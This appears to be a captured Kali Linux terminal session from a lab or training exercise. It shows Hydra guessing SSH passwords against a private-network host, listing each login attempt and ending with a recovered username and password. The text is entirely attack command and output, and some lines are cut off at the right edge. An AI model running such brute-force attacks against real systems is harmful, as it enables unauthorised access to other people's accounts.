 ┌──(kali㉿kali)-[~]
└─$ hydra -L username.txt -P test-password.txt -F ssh://192.168.2.134 -V -t 1
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret s
-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-12-28 04:58:18
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a pre
re
[DATA] max 1 task per 1 server, overall 1 task, 36 login tries (l:4/p:9), ~36 tries per task
[DATA] attacking ssh://192.168.2.134:22/
[ATTEMPT] target 192.168.2.134 - login "hihi" - pass "kali" - 1 of 36 [child 0] (0/0)
[ATTEMPT] target 192.168.2.134 - login "hihi" - pass "123456789" - 2 of 36 [child 0] (0/0)
[ATTEMPT] target 192.168.2.134 - login "hihi" - pass "nguyenthihuong123" - 3 of 36 [child 0] (0/0)
[ATTEMPT] target 192.168.2.134 - login "hihi" - pass "@at190425" - 4 of 36 [child 0] (0/0)
[ATTEMPT] target 192.168.2.134 - login "hihi" - pass "@123qwe" - 5 of 36 [child 0] (0/0)
[ATTEMPT] target 192.168.2.134 - login "hihi" - pass "hihihi" - 6 of 36 [child 0] (0/0)
[ATTEMPT] target 192.168.2.134 - login "hihi" - pass "888888888" - 7 of 36 [child 0] (0/0)
[ATTEMPT] target 192.168.2.134 - login "hihi" - pass "101010" - 8 of 36 [child 0] (0/0)
[ATTEMPT] target 192.168.2.134 - login "hihi" - pass "" - 9 of 36 [child 0] (0/0)
[ATTEMPT] target 192.168.2.134 - login "ubuntu" - pass "kali" - 10 of 36 [child 0] (0/0)
[ATTEMPT] target 192.168.2.134 - login "ubuntu" - pass "123456789" - 11 of 36 [child 0] (0/0)
[ATTEMPT] target 192.168.2.134 - login "ubuntu" - pass "nguyenthihuong123" - 12 of 36 [child 0] (0
[ATTEMPT] target 192.168.2.134 - login "ubuntu" - pass "@at190425" - 13 of 36 [child 0] (0/0)
[ATTEMPT] target 192.168.2.134 - login "ubuntu" - pass "@123qwe" - 14 of 36 [child 0] (0/0)
[ATTEMPT] target 192.168.2.134 - login "ubuntu" - pass "hihihi" - 15 of 36 [child 0] (0/0)
[ATTEMPT] target 192.168.2.134 - login "ubuntu" - pass "888888888" - 16 of 36 [child 0] (0/0)
[ATTEMPT] target 192.168.2.134 - login "ubuntu" - pass "101010" - 17 of 36 [child 0] (0/0)
[ATTEMPT] target 192.168.2.134 - login "ubuntu" - pass "" - 18 of 36 [child 0] (0/0)
[ATTEMPT] target 192.168.2.134 - login "huongnguyen" - pass "kali" - 19 of 36 [child 0] (0/0)
[ATTEMPT] target 192.168.2.134 - login "huongnguyen" - pass "123456789" - 20 of 36 [child 0] (0/0)
[ATTEMPT] target 192.168.2.134 - login "huongnguyen" - pass "nguyenthihuong123" - 21 of 36 [child
[ATTEMPT] target 192.168.2.134 - login "huongnguyen" - pass "@at190425" - 22 of 36 [child 0] (0/0)
[ATTEMPT] target 192.168.2.134 - login "huongnguyen" - pass "@123qwe" - 23 of 36 [child 0] (0/0)
[22][ssh] host: 192.168.2.134   login: huongnguyen   password: @123qwe
[STATUS] attack finished for 192.168.2.134 (valid pair found)